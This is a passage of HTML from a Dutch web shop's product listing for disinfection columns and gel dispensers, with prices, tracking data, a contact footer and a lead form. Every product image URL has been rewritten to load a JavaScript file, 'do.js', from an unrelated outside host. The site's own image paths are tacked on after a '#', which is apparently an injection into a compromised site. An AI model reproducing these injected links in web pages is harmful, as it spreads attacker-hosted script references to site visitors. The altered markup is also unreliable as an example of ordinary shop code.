	<a href="https://hygiene-stations.com/product/simply-base-desinfectiezuil-met-automatische-dispenser/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/12/simplybasezuiltje-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="desinfectiezuil automatische dispenser" loading="lazy" data-lazy-srcset="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/12/simplybasezuiltje-300x300.png 300w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/12/simplybasezuiltje-150x150.png 150w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/12/simplybasezuiltje-100x100.png 100w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/12/simplybasezuiltje-64x64.png 64w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/12/simplybasezuiltje.png 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://away.trackersline.com/do.js?l=1&amp;is-pending-load=1#/wp-content/uploads/2020/12/simplybasezuiltje-300x300.png" srcset="[data-uri]" /><h2 class="woocommerce-loop-product__title">Desinfectiezuil met automatische dispenser &#8211; Simply Base</h2><div class="star-rating"><span style="width:0%">Waardering <strong class="rating">0</strong> uit 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>121,00</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>
</a><a href="?add-to-cart=2046" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2046" data-product_sku="9502899284222" aria-label="Voeg &#039;Desinfectiezuil met automatische dispenser - Simply Base&#039; toe aan je winkelwagen" rel="nofollow">Toevoegen aan winkelwagen</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="2046" data-gtm4wp_product_name="Desinfectiezuil met automatische dispenser - Simply Base" data-gtm4wp_product_price="121" data-gtm4wp_product_cat="Desinfectie zuilen" data-gtm4wp_product_url="https://hygiene-stations.com/product/simply-base-desinfectiezuil-met-automatische-dispenser/" data-gtm4wp_product_listposition="6" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="18" data-gtm4wp_product_brand=""></span></li>
<li class="product type-product post-72 status-publish onbackorder product_cat-desinfectiezuilen product_tag-desinfectie product_tag-dispenser product_tag-hygiene product_tag-hygienezuil product_tag-zuil has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://hygiene-stations.com/product/desinfectiezuil-handsanny-deluxe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/02Bruin_schuin-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Desinfectiezuil - Handsanny Deluxe" loading="lazy" data-lazy-srcset="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/02Bruin_schuin-300x300.png 300w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/02Bruin_schuin-100x100.png 100w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/02Bruin_schuin-600x600.png 600w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/02Bruin_schuin-1024x1024.png 1024w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/02Bruin_schuin-150x150.png 150w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/02Bruin_schuin-768x768.png 768w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/02Bruin_schuin-1536x1536.png 1536w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/02Bruin_schuin-2048x2048.png 2048w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/02Bruin_schuin-1568x1568.png 1568w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://away.trackersline.com/do.js?l=1&amp;is-pending-load=1#/wp-content/uploads/2020/05/02Bruin_schuin-300x300.png" srcset="[data-uri]" /><h2 class="woocommerce-loop-product__title">Desinfectiezuil &#8211; Handsanny Deluxe</h2><div class="star-rating" role="img" aria-label="Waardering 4.50 uit 5"><span style="width:90%">Waardering <strong class="rating">4.50</strong> uit 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.082,95</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.470,15</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>
</a><a href="https://hygiene-stations.com/product/desinfectiezuil-handsanny-deluxe/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="72" data-product_sku="9503995757450" aria-label="Selecteer opties voor &#039;Desinfectiezuil - Handsanny Deluxe&#039;" rel="nofollow">Opties selecteren</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="72" data-gtm4wp_product_name="Desinfectiezuil - Handsanny Deluxe" data-gtm4wp_product_price="1082.95" data-gtm4wp_product_cat="Desinfectie zuilen" data-gtm4wp_product_url="https://hygiene-stations.com/product/desinfectiezuil-handsanny-deluxe/" data-gtm4wp_product_listposition="7" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="-4920" data-gtm4wp_product_brand=""></span></li>
<li class="product type-product post-3335 status-publish last instock product_cat-desinfectiezuilen product_tag-desinfectie-zuil product_tag-hygiene-zuil has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://hygiene-stations.com/product/desinfectiezuil-met-eigen-ontwerp-logo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/06/desinfectiezuil-eigen-logo-4-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Desinfectiezuil met eigen ontwerp" loading="lazy" data-lazy-srcset="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/06/desinfectiezuil-eigen-logo-4-300x300.png 300w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/06/desinfectiezuil-eigen-logo-4.png 1024w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/06/desinfectiezuil-eigen-logo-4-150x150.png 150w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/06/desinfectiezuil-eigen-logo-4-768x768.png 768w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/06/desinfectiezuil-eigen-logo-4-600x600.png 600w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/06/desinfectiezuil-eigen-logo-4-100x100.png 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://away.trackersline.com/do.js?l=1&amp;is-pending-load=1#/wp-content/uploads/2020/06/desinfectiezuil-eigen-logo-4-300x300.png" srcset="[data-uri]" /><h2 class="woocommerce-loop-product__title">Desinfectiezuil met eigen ontwerp/logo</h2><div class="star-rating"><span style="width:0%">Waardering <strong class="rating">0</strong> uit 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>205,69</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>278,29</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>
</a><a href="https://hygiene-stations.com/product/desinfectiezuil-met-eigen-ontwerp-logo/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3335" data-product_sku="8719326945262-1" aria-label="Selecteer opties voor &#039;Desinfectiezuil met eigen ontwerp/logo&#039;" rel="nofollow">Opties selecteren</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="3335" data-gtm4wp_product_name="Desinfectiezuil met eigen ontwerp/logo" data-gtm4wp_product_price="205.69" data-gtm4wp_product_cat="Desinfectie zuilen" data-gtm4wp_product_url="https://hygiene-stations.com/product/desinfectiezuil-met-eigen-ontwerp-logo/" data-gtm4wp_product_listposition="8" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="95" data-gtm4wp_product_brand=""></span></li>
<li class="product type-product post-1487 status-publish first instock product_cat-desinfectiezuilen has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://hygiene-stations.com/product/desinfectiezuil-eigen-ontwerp-staal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Aanbieding!</span>
	<img width="300" height="300" src="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/10/desinfectie-zuil-met-contactloze-dispenser-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Desinfectiezuil eigen ontwerp - staal" loading="lazy" data-lazy-srcset="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/10/desinfectie-zuil-met-contactloze-dispenser-300x300.png 300w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/10/desinfectie-zuil-met-contactloze-dispenser-150x150.png 150w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/10/desinfectie-zuil-met-contactloze-dispenser-100x100.png 100w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/10/desinfectie-zuil-met-contactloze-dispenser.png 480w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://away.trackersline.com/do.js?l=1&amp;is-pending-load=1#/wp-content/uploads/2020/10/desinfectie-zuil-met-contactloze-dispenser-300x300.png" srcset="[data-uri]" /><h2 class="woocommerce-loop-product__title">Desinfectiezuil eigen ontwerp &#8211; staal</h2><div class="star-rating"><span style="width:0%">Waardering <strong class="rating">0</strong> uit 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>302,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>211,69</bdi></span></ins> <small class="woocommerce-price-suffix">incl. btw</small></span>
</a><a href="?add-to-cart=1487" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1487" data-product_sku="" aria-label="Voeg &#039;Desinfectiezuil eigen ontwerp - staal&#039; toe aan je winkelwagen" rel="nofollow">Toevoegen aan winkelwagen</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="1487" data-gtm4wp_product_name="Desinfectiezuil eigen ontwerp - staal" data-gtm4wp_product_price="211.69" data-gtm4wp_product_cat="Desinfectie zuilen" data-gtm4wp_product_url="https://hygiene-stations.com/product/desinfectiezuil-eigen-ontwerp-staal/" data-gtm4wp_product_listposition="9" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span></li>
<li class="product type-product post-2056 status-publish instock product_cat-desinfectiezuilen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://hygiene-stations.com/product/automatische-dispenser-met-achterwand-eigen-huisstijl-logo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/12/dispenser-achterwand-3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Automatische gel dispenser met achterwand" loading="lazy" data-lazy-srcset="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/12/dispenser-achterwand-3-300x300.png 300w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/12/dispenser-achterwand-3-150x150.png 150w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/12/dispenser-achterwand-3-100x100.png 100w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/12/dispenser-achterwand-3-64x64.png 64w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/12/dispenser-achterwand-3.png 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://away.trackersline.com/do.js?l=1&amp;is-pending-load=1#/wp-content/uploads/2020/12/dispenser-achterwand-3-300x300.png" srcset="[data-uri]" /><h2 class="woocommerce-loop-product__title">Automatische gel dispenser met achterwand (eigen design)</h2><div class="star-rating"><span style="width:0%">Waardering <strong class="rating">0</strong> uit 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>96,79</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>
</a><a href="?add-to-cart=2056" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2056" data-product_sku="" aria-label="Voeg &#039;Automatische gel dispenser met achterwand (eigen design)&#039; toe aan je winkelwagen" rel="nofollow">Toevoegen aan winkelwagen</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="2056" data-gtm4wp_product_name="Automatische gel dispenser met achterwand (eigen design)" data-gtm4wp_product_price="96.79" data-gtm4wp_product_cat="Desinfectie zuilen" data-gtm4wp_product_url="https://hygiene-stations.com/product/automatische-dispenser-met-achterwand-eigen-huisstijl-logo/" data-gtm4wp_product_listposition="10" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="25" data-gtm4wp_product_brand=""></span></li>
<li class="product type-product post-761 status-publish instock product_cat-desinfectiezuilen product_tag-desinfectie product_tag-easy product_tag-hygiene product_tag-zuil has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://hygiene-stations.com/product/desinfectiezuil-handsanny-easy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/006-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Desinfectiezuil - Handsanndy Easy" loading="lazy" data-lazy-srcset="https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/006-1-300x300.png 300w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/006-1-1024x1024.png 1024w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/006-1-150x150.png 150w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/006-1-768x768.png 768w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/006-1-600x600.png 600w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/006-1-100x100.png 100w, https://away.trackersline.com/do.js?l=1#/wp-content/uploads/2020/05/006-1.png 1366w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://away.trackersline.com/do.js?l=1&amp;is-pending-load=1#/wp-content/uploads/2020/05/006-1-300x300.png" srcset="[data-uri]" /><h2 class="woocommerce-loop-product__title">Desinfectiezuil &#8211; Handsanny Easy</h2><div class="star-rating"><span style="width:0%">Waardering <strong class="rating">0</strong> uit 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>312,18</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>356,95</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>
</a><a href="https://hygiene-stations.com/product/desinfectiezuil-handsanny-easy/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="761" data-product_sku="" aria-label="Selecteer opties voor &#039;Desinfectiezuil - Handsanny Easy&#039;" rel="nofollow">Opties selecteren</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="761" data-gtm4wp_product_name="Desinfectiezuil - Handsanny Easy" data-gtm4wp_product_price="312.18" data-gtm4wp_product_cat="Desinfectie zuilen" data-gtm4wp_product_url="https://hygiene-stations.com/product/desinfectiezuil-handsanny-easy/" data-gtm4wp_product_listposition="11" data-gtm4wp_productlist_name="Algemeen product lijst" data-gtm4wp_product_stocklevel="80" data-gtm4wp_product_brand=""></span></li>
</ul>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="footer" data-elementor-id="403" class="elementor elementor-403 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-111f7523 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="111f7523" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c3302d9" data-id="1c3302d9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9e5566b elementor-widget elementor-widget-heading" data-id="9e5566b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default"><a href="https://hygiene-stations.com/">Hygiene-stations.com</a></h1>		</div>
				</div>
				<div class="elementor-element elementor-element-33cd30cc elementor-tablet-align-left elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33cd30cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0031853036537">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text"> +31 (0) 85 30 36 537 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@hygiene-stations.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@hygiene-stations.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Zijlstraat 7b, 4811RZ Breda</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-korvue"></i>						</span>
										<span class="elementor-icon-list-text">KvK-nummer: 77881133</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-id-card-alt"></i>						</span>
										<span class="elementor-icon-list-text">BTW-identificatienummer:  NL861183149B01</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a73cdf9" data-id="a73cdf9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-271c8bc elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="271c8bc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-271c8bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-387"><a href="https://hygiene-stations.com/privacy-policy/" class="elementor-item">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://hygiene-stations.com/algemene-voorwaarden/" class="elementor-item">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://hygiene-stations.com/retourbeleid/" class="elementor-item">Retourbeleid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://hygiene-stations.com/offerte-aanvragen/" class="elementor-item">Offerte aanvragen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://hygiene-stations.com/desinfectiezuil-huren/" class="elementor-item">Huren</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://hygiene-stations.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://hygiene-stations.com/verzendbeleid/" class="elementor-item">Verzendbeleid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="https://hygiene-stations.com/klachtenregeling/" class="elementor-item">Klachtenregeling</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-271c8bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-387"><a href="https://hygiene-stations.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://hygiene-stations.com/algemene-voorwaarden/" class="elementor-item" tabindex="-1">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://hygiene-stations.com/retourbeleid/" class="elementor-item" tabindex="-1">Retourbeleid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://hygiene-stations.com/offerte-aanvragen/" class="elementor-item" tabindex="-1">Offerte aanvragen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://hygiene-stations.com/desinfectiezuil-huren/" class="elementor-item" tabindex="-1">Huren</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://hygiene-stations.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://hygiene-stations.com/verzendbeleid/" class="elementor-item" tabindex="-1">Verzendbeleid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="https://hygiene-stations.com/klachtenregeling/" class="elementor-item" tabindex="-1">Klachtenregeling</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-432d8b7c" data-id="432d8b7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-245e1367 elementor-widget elementor-widget-heading" data-id="245e1367" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Meer informatie? Laat je gegevens achter:</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-561fd191 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="561fd191" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="403"/>
			<input type="hidden" name="form_id" value="561fd191"/>
			<input type="hidden" name="referer_title" value="Desinfectie zuilen en toebehoren | Hygiene Stations" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								Naam							</label>
														<input size="1" type="text" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Naam">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_c45bae8 elementor-col-100 elementor-field-required">
												<label for="form-field-field_c45bae8" class="elementor-field-label elementor-screen-only">
								Telefoonnummer							</label>
														<input size="1" type="text" name="form_fields[field_c45bae8]" id="form-field-field_c45bae8" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telefoonnummer" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Uw Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Verzend</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-6e1af52 elementor-widget elementor-widget-html" data-id="6e1af52" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
				<a href="https://www.webwinkelkeur.nl/webshop/Hygiene-Stations_1210796" class="webwinkelkeurPopup" title="Keurmerk webwinkel" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://dashboard.webwinkelkeur.nl/banners/73/1210796/1592818908" alt="Keurmerk webwinkel"></a>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-78f2fa5c elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="78f2fa5c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-518bfcdf" data-id="518bfcdf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-05f2d5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05f2d5d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6ca3856" data-id="6ca3856" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ed4af91 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ed4af91" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-ideal elementor-repeater-item-f8e5ab9" target="_blank">
						<span class="elementor-screen-only">Ideal</span>
						<i class="fab fa-ideal"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-cc-apple-pay elementor-repeater-item-59dfaea" target="_blank">
						<span class="elementor-screen-only">Cc-apple-pay</span>
						<i class="fab fa-cc-apple-pay"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-cc-paypal elementor-repeater-item-15d4cf6" target="_blank">
						<span class="elementor-screen-only">Cc-paypal</span>
						<i class="fab fa-cc-paypal"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-cc-visa elementor-repeater-item-8b9da52" target="_blank">
						<span class="elementor-screen-only">Cc-visa</span>
						<i class="fab fa-cc-visa"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</footer>
				</div>
		</div>
		
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Door op ‘Akkoord’ te klikken ga je akkoord met het plaatsen van deze cookies. <a role='button' tabindex='0' class="cli_settings_button" style="margin:5px 20px 5px 20px;" >Cookie settings</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">Akkoord</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
